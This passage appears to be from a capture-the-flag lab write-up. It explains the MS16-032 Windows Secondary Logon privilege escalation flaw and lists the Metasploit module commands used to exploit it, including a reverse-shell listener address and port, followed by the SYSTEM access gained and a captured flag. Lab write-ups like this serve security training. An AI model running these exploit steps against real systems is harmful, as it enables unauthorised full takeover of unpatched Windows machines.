
MS16-032 Vulnerability Background
MS16-032 (CVE-2016-0099) is a privilege escalation vulnerability in the Windows Secondary Logon Service.
The vulnerability exists due to improper handling of security impersonation tokens in the Secondary Logon Service.
When exploited, it allows a standard user to elevate privileges to SYSTEM by triggering a race condition in the handling of these tokens.
Microsoft patched this vulnerability in March 2016, but many systems remain unpatched and vulnerable.
This vulnerability is particularly effective because it works on multiple Windows versions (Windows 7-10, Server 2008-2012 R2) and has high reliability.
Used the corresponding Metasploit module to exploit the vulnerability:
use windows/local/ms16_032_secondary_logon_handle_privesc
set session 5
set lhost 10.10.16.10
set lport 4545
run


- Privilege escalation was successful, providing SYSTEM-level access to the target.
- SYSTEM privileges represent the highest level of access on a Windows machine, equivalent to root access on Linux systems.
- With these elevated privileges, full control of the system was achieved, allowing access to all files and configuration settings.


- Root flag successfully retrieved:
8a532739186a7fb45ef0f03dec9b85fe

